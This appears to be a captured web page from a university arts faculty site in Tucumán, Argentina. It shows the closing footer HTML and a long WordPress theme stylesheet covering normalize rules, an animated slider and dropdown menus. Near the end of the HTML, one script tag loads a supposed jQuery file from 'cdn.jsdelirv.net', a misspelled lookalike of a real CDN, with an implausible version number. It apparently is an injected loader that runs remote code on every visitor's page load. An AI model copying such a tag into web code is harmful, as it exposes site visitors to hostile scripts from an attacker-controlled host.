<div class="footer-columna"></div>
  <div class="info-facultad">
  <p>Bolivar 700<br>
San Miguel de Tucumán<br>
Argentina<br>
+54 0381 4525050 / 4244394<br>
artes.institucional@webmail.unt.edu.ar</p>
  </div>
</footer>


<!-- CIERRES DE DIVS DE WRAPPERS -->
</div>
</div>
<!-- CIERRES DE DIVS DE WRAPPERS -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript" src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/js/scripts-bundled.js?ver=1.0" id="java-js"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1
body_size: 13824
content:
/*
Theme Name: Artes v3
Author: Damián Miroli
Version: 3.0
*/

/* #region ---------------------------------------------------------------NORMALIZACION */
/* 3rd party packages */

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */

/* Document
   ========================================================================== */

html {
  font-family: sans-serif; /* 1 */
  line-height: 1.15; /* 2 */
  -ms-text-size-adjust: 100%; /* 3 */
  -webkit-text-size-adjust: 100%; /* 3 */
}

/* Sections
     ========================================================================== */

/**
   * Remove the margin in all browsers (opinionated).
   */

body {
  margin: 0;
}

/**
   * Add the correct display in IE 9-.
   */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   * 1. Add the correct display in IE.
   */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
   * Add the correct margin in IE 8.
   */

figure {
  margin: 1em 40px;
}

/**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
   * 1. Remove the gray background on active links in IE 10.
   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
   */

a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
   * Remove the outline on focused links when they are also active or hovered
   * in all browsers (opinionated).
   */

a:active,
a:hover {
  outline-width: 0;
}

/**
   * 1. Remove the bottom border in Firefox 39-.
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
   */

b,
strong {
  font-weight: inherit;
}

/**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */

b,
strong {
  font-weight: bolder;
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
   * Add the correct font style in Android 4.3-.
   */

dfn {
  font-style: italic;
}

/**
   * Add the correct background and color in IE 9-.
   */

mark {
  background-color: #ff0;
  color: #000;
}

/**
   * Add the correct font size in all browsers.
   */

small {
  font-size: 80%;
}

/**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   */

audio,
video {
  display: inline-block;
}

/**
   * Add the correct display in iOS 4-7.
   */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
   * Remove the border on images inside links in IE 10-.
   */

img {
  border-style: none;
}

/**
   * Hide the overflow in IE.
   */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
     ========================================================================== */

/**
   * 1. Change the font styles in all browsers (opinionated).
   * 2. Remove the margin in Firefox and Safari.
   */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
   *    controls in Android 4.
   * 2. Correct the inability to style clickable types in iOS and Safari.
   */

button,
  html [type="button"], /* 1 */
  [type="reset"],
  [type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
   * Remove the inner border and padding in Firefox.
   */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
   * Restore the focus styles unset by the previous rule.
   */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
   * Change the border, margin, and padding in all browsers (opinionated).
   */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
   * 1. Add the correct display in IE 9-.
   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */

progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
   * Remove the default vertical scrollbar in IE.
   */

textarea {
  overflow: auto;
}

/**
   * 1. Add the correct box sizing in IE 10-.
   * 2. Remove the padding in IE 10-.
   */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
   * Add the correct display in IE 9-.
   * 1. Add the correct display in Edge, IE, and Firefox.
   */

details, /* 1 */
  menu-social {
  display: block;
}

/*
   * Add the correct display in all browsers.
   */

summary {
  display: list-item;
}

/* Scripting
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   */

canvas {
  display: inline-block;
}

/**
   * Add the correct display in IE.
   */

template {
  display: none;
}

/* Hidden
    ======================================= */

/**
   * Add the correct display in IE 10-.
   */

[hidden] {
  display: none;
}

/* #endregion */

/* #region ---------------------------------------GLOBALES */
* {
  margin: 0;
  font-family: Montserrat, sans-serif;
}

body {
  position: relative;
  overflow-x: hidden;
  background-color: #646464;
  margin: 0 auto;
  color: #777;
  --alto-franja: 120px;
  --altura-ver-mas: 80px;
  --play: running;
}

a {
  text-decoration: none;
  color: #777;
  transition: all 250ms ease-in-out;
}

a:hover {
  color: #999;
}

.wrapper {
  width: 100%;
  height: max-content;
  margin: 0 auto;
  border-left: #444 2px dotted;
  border-right: #444 2px dotted;
  padding: 20px 20px 0px 20px;
  box-sizing: border-box;
  overflow: visible;
  z-index: 5;
}

.wrapper-home {
  height: 560px;
  padding-top: 0;
}

.wrapper-home.inner {
  border: none;
}

.wrapper-paginas {
  height: 220px;
  padding-top: 0;
  transition: 650ms ease-in 0ms;
}

.outer {
  max-width: 1280px;
  padding-top: 0;
}

.inner {
  max-width: 1200px;
  z-index: 10;
}

.fondo-header-paginas {
  width: 100%;
  position: absolute;
  top: 0;
  max-width: 1240px;
  height: 200px;
  margin: 0 auto;
  left: 50%;
  z-index: -1;
  margin-left: -620px;
  transition: 650ms ease-in 0ms;
}

hr {
  position: relative;
  right: -25vw;
  margin-left: -50vw;
  border-top: #444 2px dotted;
  border-bottom: none;
  margin-top: 20px;
  margin-bottom: 20px;
}

.hr-primero {
  border-bottom: #444 2px dotted;
  height: 40px;
  margin-top: -47px;
  margin-bottom: 0px;
}

a[href="#"] {
  cursor: default;
}

ul {
  list-style: none;
  padding-left: 0;
}

li {
  margin-bottom: 12px;
}
li:last-child {
  margin-bottom: 5px;
}

/* #endregion */

/* #region -----------------------------------------------------------------------------------SLIDER */

.wrapper-slide {
  border-left: 2px dotted #444;
  border-right: 2px dotted #444;
  height: -webkit-fill-available;
  margin: 0 22px;
}

.slide {
  overflow: hidden;
  margin: 0 auto;
  height: 540px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  z-index: 0;
  margin-left: -620px;
  border-radius: 0 0 8px 8px;
  --duracion: 18s;
  --delay-texto: 200ms;
  --delay-slider: 0s;
  --bg: rgba(0, 0, 0, 0.514);
  --bg1: var(--bg);
  --bg2: var(--bg);
  --bg3: var(--bg);
  --bga: #fff;
}
.slide::before,
.slide::after {
  content: "";
  position: absolute;
  top: 0px;
  width: 0px;
  height: 100%;
}

.slide::before {
  left: 20px;
}
.slide::after {
  right: 20px;
}

/* #region ------------SLIDE imagenes*/
.slide figure {
  position: absolute;
  top: 0px;
  left: 0%;
  margin: 0 auto;
  height: 540px;
  width: 300%;
  z-index: -3;
  animation: var(--duracion) slider ease-in-out infinite;
  animation-play-state: var(--play);
  animation-fill-mode: forwards;
  display: flex;
  align-items: center;
  justify-items: center;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.slide figure img {
  float: left;
  width: calc(100% / 3);
}
/* #endregion */

/* #region ------------SLIDE textos*/

.slide .slide-titulo {
  position: absolute;
  width: 60%;
  left: 80px;
  top: 200px;
}

.slide-titulo.s2,
.slide .ver-mas.s2 {
  --delay-slider: calc((var(--duracion) / 3) * 1);
}

.slide-titulo.s3,
.slide .ver-mas.s3 {
  --delay-slider: calc((var(--duracion) / 3) * 2);
}

.slide .volanta {
  position: relative;
  text-transform: uppercase;
  font-weight: 700;
  color: rgb(56, 55, 55);
  font-size: 10px;
  letter-spacing: 0.1em;
  margin-bottom: 14px;
  left: -100%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 0) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.slide .volanta span {
  background-color: rgb(207, 207, 207, 0.9);
  box-shadow: 6px 0 0 6px rgb(207, 207, 207, 0.9);
}

.slide .titulo {
  font-weight: 700;
  color: #fff;
  font-size: 38px;
  line-height: 55px;
  margin-bottom: 13px;
  position: relative;
  left: -150%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 1) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out 200ms;
  -moz-transition: 500ms ease-in-out 200ms;
  -ms-transition: 500ms ease-in-out 200ms;
  -o-transition: 500ms ease-in-out 200ms;
  transition: 500ms ease-in-out 200ms;
}

.slide .titulo span {
  background-color: rgba(68, 68, 68, 1);
  box-shadow: 8px 0 0 8px rgba(68, 68, 68, 1);
}
.slide .bajada {
  font-weight: 600;
  color: #fff;
  font-size: 16px;
  line-height: 25px;
  position: relative;
  left: -150%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 2) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out 400ms;
  -moz-transition: 500ms ease-in-out 400ms;
  -ms-transition: 500ms ease-in-out 400ms;
  -o-transition: 500ms ease-in-out 400ms;
  transition: 500ms ease-in-out 400ms;
}

.slide .bajada span {
  background-color: rgba(109, 109, 109, 0.9);
  box-shadow: 6px 0 0 6px rgba(109, 109, 109, 0.9);
}
/* #endregion */

/* #region ------------SLIDE botones*/

.slide .ver-mas {
  position: absolute;
  display: inline-block;
  z-index: 500;
  line-height: 60px;
  height: 60px;
  width: 100px;
  left: 80px;
  border: none;
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  text-align: center;
  font-weight: 800;
  cursor: pointer;
  background-color: #000;
  bottom: -200px;
  animation: 18s ver-mas infinite;
  animation-delay: calc((var(--delay-texto) * 0) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 300ms ease-in-out;
  -moz-transition: 300ms ease-in-out;
  -ms-transition: 300ms ease-in-out;
  -o-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
}

.slide .ver-mas::before {
  content: "";
  position: absolute;
  top: 40px;
  bottom: 18px;
  right: 20px;
  left: 20px;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  -webkit-transition: transform 300ms ease-in-out;
  -moz-transition: transform 300ms ease-in-out;
  -ms-transition: transform 300ms ease-in-out;
  -o-transition: transform 300ms ease-in-out;
  transition: transform 300ms ease-in-out;
}

.slide .ver-mas:hover,
.slide .ver-mas:focus {
  line-height: 50px;
}

/* .slide:hover {
  --play: paused;
} */

.slide .ver-mas:hover::before,
.slide .ver-mas:focus:before {
  transform: scaleX(1);
}
/* #endregion */

/* #region ------------SLIDE keyframes*/
@keyframes slider {
  0%,
  30% {
    left: 0%;
    --bg1: var(--bga);
    --bg2: var(--bg);
    --bg3: var(--bg);
  }
  33%,
  63% {
    left: -100%;
    --bg1: var(--bg);
    --bg2: var(--bga);
    --bg3: var(--bg);
  }
  66%,
  97% {
    left: -200%;
    --bg1: var(--bg);
    --bg2: var(--bg);
    --bg3: var(--bga);
  }
}

@keyframes title {
  5%,
  28% {
    left: 0%;
  }
  32% {
    left: -150%;
  }
}
@keyframes ver-mas {
  5%,
  28% {
    bottom: var(--altura-ver-mas);
  }
  32% {
    bottom: -200px;
  }
}
/* #endregion */

/* #region ------------SLIDE nav*/

.slide .nav-slide {
  position: absolute;
  right: 40px;
  bottom: 90px;
  width: 15%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.slide .nav-slide .boton-nav-slide {
  height: 6px;
  width: 100px;
  margin-left: 10px;
  box-sizing: border-box;
  animation: var(--duracion) slider ease-in-out infinite;
  border-radius: 5px;
  animation-play-state: var(--play);
}

.boton-nav-slide[for="1"] {
  background-color: var(--bg1);
}
.boton-nav-slide[for="2"] {
  background-color: var(--bg2);
}
.boton-nav-slide[for="3"] {
  background-color: var(--bg3);
}

.slide .nav-slide .boton-nav-slide:hover {
  background-color: #444;
  cursor: pointer;
}

input[id="1"]:checked ~ figure {
  left: 0%;
  animation: none;
}
input[id="1"]:checked ~ .slide-titulo.s1 > div {
  left: 0%;
  animation: none;
}
input[id="1"]:checked ~ .slide-titulo.s2 > div,
input[id="1"]:checked ~ .slide-titulo.s3 > div {
  left: -150%;
  animation: none;
}
input[id="1"]:checked ~ a .ver-mas.s1 {
  bottom: 80px;
  animation: none;
}
input[id="1"]:checked ~ a .ver-mas.s2,
input[id="1"]:checked ~ a .ver-mas.s3 {
  bottom: -60px;
  animation: none;
}
input[id="1"]:checked ~ .nav-slide .boton-nav-slide[for="1"] {
  background-color: #fff;
}

input[id="1"]:checked ~ .nav-slide .boton-nav-slide,
input[id="2"]:checked ~ .nav-slide .boton-nav-slide,
input[id="3"]:checked ~ .nav-slide .boton-nav-slide {
  animation: none;
}

input[id="2"]:checked ~ figure {
  left: -100%;
  animation: none;
}
input[id="2"]:checked ~ .slide-titulo.s2 > div {
  left: 0%;
  animation: none;
}
input[id="2"]:checked ~ .slide-titulo.s1 > div,
input[id="2"]:checked ~ .slide-titulo.s3 > div {
  left: -150%;
  animation: none;
}
input[id="2"]:checked ~ a .ver-mas.s2 {
  bottom: 80px;
  animation: none;
}
input[id="2"]:checked ~ a .ver-mas.s1,
input[id="2"]:checked ~ a .ver-mas.s3 {
  bottom: -60px;
  animation: none;
}
input[id="2"]:checked ~ .nav-slide .boton-nav-slide[for="2"] {
  background-color: #fff;
}

input[id="3"]:checked ~ figure {
  left: -200%;
  animation: none;
}
input[id="3"]:checked ~ .slide-titulo.s3 > div {
  left: 0%;
  animation: none;
}
input[id="3"]:checked ~ .slide-titulo.s1 > div,
input[id="3"]:checked ~ .slide-titulo.s2 > div {
  left: -150%;
  animation: none;
}
input[id="3"]:checked ~ a .ver-mas.s3 {
  bottom: 80px;
  animation: none;
}
input[id="3"]:checked ~ a .ver-mas.s1,
input[id="3"]:checked ~ a .ver-mas.s2 {
  bottom: -60px;
  animation: none;
}
input[id="3"]:checked ~ .nav-slide .boton-nav-slide[for="3"] {
  background-color: #fff;
}

/* #endregion */

/* #endregion */

/* #region --------------------------------------------------------------------------------HEADER  */
header {
  margin: 0 auto;
  z-index: 10;
}
.franja {
  margin: 0;
  width: 100%;
  height: var(--alto-franja);
  position: absolute;
  top: 0px;
  left: 0px;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
}

/* #region ------------HEADER logos*/
.logo {
  position: relative;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-items: center;
  padding-left: 40px;
  margin-top: 0;
  background-color: #fff;
  height: 140px;
  width: 240px;
  float: left;
  border-bottom-left-radius: 5px;
}
.logo-unt {
  position: relative;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-items: center;
  padding-left: 40px;
  margin-top: 0;
  background-color: rgb(49, 49, 49);
  height: 140px;
  width: 220px;
  float: left;
  border-bottom-right-radius: 5px;
}
/* #endregion */

/* #region -----------------------------------------------------------MENUES*/

/* #region ------------HEADER menu social + boton desplegar menu*/
.menu-social {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  position: absolute;
  left: 50%;
  z-index: 50;
  margin-left: -620px;
  top: calc(var(--alto-franja) - 30px);
  box-sizing: border-box;
}

.menu-social ul {
  list-style: none;
}
.menu-social ul li {
  float: right;
}
.busqueda,
.abrir-menu {
  float: right;
  display: flex;
  align-items: center;
}
.abrir-menu {
  margin-left: 10px;
}
.menu-social ul li a,
.busqueda label,
.abrir-menu label,
.busqueda .busque {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 30px;
  width: 30px;
  cursor: pointer;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.menu-social ul li a {
  background-color: rgba(0, 0, 0, 0.6);
}

.busqueda label,
.busqueda .busque {
  background-color: rgba(61, 61, 61, 0.712);
}

.busqueda .busque {
  border: none;
}

.abrir-menu label {
  background-color: rgba(7, 7, 7, 0.884);
}

.menu-social ul li a:hover,
.busqueda label:hover,
.abrir-menu label:hover {
  filter: invert(100%);
}

.menu-social img {
  height: 12px;
  filter: invert(80%);
}

.abrir-menu img {
  height: 10px;
}

.menu-social .abrir-menu .cruz,
.menu-social .busque {
  display: none;
}

.buscador input {
  background-color: rgb(136, 136, 136, 71%);
  font-family: "Montserrat";
  font-size: 75%;
  color: #fff;
  width: 0px;
  border: none;
  height: 30px;
  padding: 0px;
  box-sizing: border-box;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

/* #endregion */

/* #region ------------HEADER DESPLEGABLE MENUES */
.contiene-desplegable {
  overflow: hidden;
  height: 540px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -620px;
  border-radius: 0 0 10px 10px;
}

.contiene-desplegable-paginas {
  overflow: visible;
  margin: 0 auto;
  height: 200px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -620px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

.desplegable {
  position: absolute;
  top: var(--alto-franja);
  left: 20px;
  width: 1200px;
  height: 0px;
  margin: 0 auto;
  background-color: rgba(30, 30, 30, 0.95);
  z-index: 5;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
  display: flex;
  border-radius: 0 0 10px 10px;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-carreras
  .menu,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-carreras
  .menu {
  pointer-events: initial;
}

input[id="menu"]:checked ~ .wrapper-paginas,
input[id="menu"]:checked ~ .wrapper-paginas .inner {
  height: 560px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper .imagen-destacada {
  height: 40px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper-paginas .contiene-desplegable-paginas,
input[id="menu"]:checked ~ .fondo-header-paginas {
  height: 540px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
  height: calc(513px - var(--alto-franja));
}

input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable {
  height: calc(513px - var(--alto-franja));
  -webkit-transition: 650ms ease-in 350ms;
  -moz-transition: 650ms ease-in 350ms;
  -ms-transition: 650ms ease-in 350ms;
  -o-transition: 650ms ease-in 350ms;
  transition: 650ms ease-in 350ms;
}

input[id="menu"]:checked ~ .wrapper-home .slide {
  --play: paused;
}
input[id="menu"]:checked ~ .wrapper-home .slide .slide-titulo,
input[id="menu"]:checked ~ .wrapper-home .slide .ver-mas,
input[id="menu"]:checked ~ .wrapper-home .slide .nav-slide {
  opacity: 0;
  -webkit-transition: 450ms ease-in 0ms;
  -moz-transition: 450ms ease-in 0ms;
  -ms-transition: 450ms ease-in 0ms;
  -o-transition: 450ms ease-in 0ms;
  transition: 450ms ease-in 0ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-carreras,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-carreras {
  opacity: 1;
  margin-top: 60px;
  -webkit-transition: 550ms ease-in 750ms;
  -moz-transition: 550ms ease-in 750ms;
  -ms-transition: 550ms ease-in 750ms;
  -o-transition: 550ms ease-in 750ms;
  transition: 550ms ease-in 750ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-institucional,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-institucional {
  opacity: 1;
  -webkit-transition: 550ms ease-in 1250ms;
  -moz-transition: 550ms ease-in 1250ms;
  -ms-transition: 550ms ease-in 1250ms;
  -o-transition: 550ms ease-in 1250ms;
  transition: 550ms ease-in 1250ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .contiene-botones-destacados {
  top: 476px;
  z-index: 5;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .menu-social .abrir-menu label {
  background-color: rgba(30, 30, 30, 0.95);
}

input[id="menu"]:checked ~ .menu-social .abrir-menu .cruz {
  display: block;
}

input[id="menu"]:checked ~ .menu-social .abrir-menu .hamburguesa {
  display: none;
}

input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
  width: 200px;
  padding: 5px 10px;
}

.busqueda:focus-within .busque {
  display: flex;
}

.busqueda:focus-within .buscar {
  display: none;
}

.franjita {
  display: none;
  position: absolute;
  top: 528px;
  left: 0;
  width: 100%;
  height: 12px;
  background-color: rgba(45, 45, 45, 0.6);
  z-index: 4;
}

.contiene-botones-destacados {
  position: absolute;
  height: 64px;
  right: -5px;
  overflow: hidden;
  width: inherit;
  z-index: 5;
}

.wrapper-home .contiene-botones-destacados {
  top: 476px;
}

.wrapper-paginas .contiene-botones-destacados {
  top: 136px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

.botones-destacados {
  list-style: none;
  display: flex;
  position: absolute;
  bottom: -32px;
  right: 40px;
  z-index: 5;
  padding: 0;
}

.botones-destacados li {
  padding: 16px 20px 52px 20px;
  text-transform: lowercase;
  font-size: 13px;
  font-weight: 600;
  background-color: #555;
  color: #fff;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  margin: 0 5px;
  border-radius: 4px 4px 0;
  background-image: url("./images/sombrita.png");
  background-size: cover;
}

.botones-destacados a:nth-of-type(2) li {
  background-color: #aaa;
  color: #fff;
}

.botones-destacados a:nth-of-type(3) li {
  background-color: #fff;
  color: #777;
}

.botones-destacados li:hover {
  cursor: pointer;
  transform: translateY(-10px);
}

/* #endregion */

/* #region ------------HEADER MENU CARRERAS*/

.contiene-carreras {
  border: 2px solid #fff;
  margin: -150px 20px 40px 40px;
  padding: 20px;
  width: 470px;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
  opacity: 0;
  box-sizing: content-box;
  border-radius: 5px;
}

.contiene-carreras::before {
  content: "CARRERAS";
  position: relative;
  top: -30px;
  left: 16px;
  background-color: rgba(30, 30, 30, 0.95);
  color: #fff;
  font-weight: 700;
  font-size: 1.1em;
  padding-left: 15px;
  padding-right: 15px;
  margin-top: -20px;
}

.contiene-carreras .menu {
  pointer-events: none;
  padding-left: 30px;
  text-transform: uppercase;
  font-size: 0.75em;
  font-weight: 300;
  line-height: 1.3em;
  list-style: none;
  -webkit-transition: 150ms ease-in 550ms;
  -moz-transition: 150ms ease-in 550ms;
  -ms-transition: 150ms ease-in 550ms;
  -o-transition: 150ms ease-in 550ms;
  transition: 150ms ease-in 550ms;
}

.contiene-carreras .menu b {
  font-weight: 900;
}

.contiene-carreras ul li {
  float: left;
  min-height: 20%;
}
.contiene-carreras ul li:nth-child(odd) {
  float: left;
  margin-right: 10px;
  width: 46%;
}
.contiene-carreras ul li:nth-child(even) {
  float: right;
  margin-right: 30px;
  width: 44%;
}

.contiene-carreras .menu li {
  margin-bottom: 9px;
}

.contiene-carreras .menu a {
  color: #fff;
  letter-spacing: 0.04em;
}

.contiene-carreras .menu li a::before {
  content: "";
  width: 120px;
  height: 2px;
  position: absolute;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  margin-top: 34px;
}

.contiene-carreras .menu li:last-of-type a::before,
.contiene-carreras .menu li:nth-last-child(2) a::before {
  margin-top: 48px;
}

.contiene-carreras .menu li:hover a::before {
  transform: scaleX(1);
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-carreras .menu li:hover a {
  color: #c0c0c0;
  -webkit-transition: 250ms ease-in 0ms;
  -moz-transition: 250ms ease-in 0ms;
  -ms-transition: 250ms ease-in 0ms;
  -o-transition: 250ms ease-in 0ms;
  transition: 250ms ease-in 0ms;
}

.contiene-carreras .menu .current-menu-item a {
  pointer-events: none;
}

.contiene-carreras .menu .current-menu-item a::before {
  transform: scaleX(1);
}

/* #endregion */

/* #region ------------HEADER MENU INSTITUCIONAL*/

.contiene-institucional {
  margin: 60px 40px 40px 30px;
